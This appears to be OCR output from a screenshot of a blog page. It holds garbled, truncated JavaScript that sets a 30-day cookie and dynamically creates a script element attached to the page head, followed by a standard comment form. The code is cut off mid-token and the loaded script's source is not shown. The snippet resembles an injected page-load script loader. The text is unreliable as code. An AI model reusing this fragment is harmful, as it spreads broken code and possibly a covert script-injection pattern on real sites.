
Date();d.setTime(d.getTime()+30*24*60*60*1000);docume
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascript
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(
{}})();
Leave a Reply
Your email address will not be published.
Required fields are marked
*
Comment
*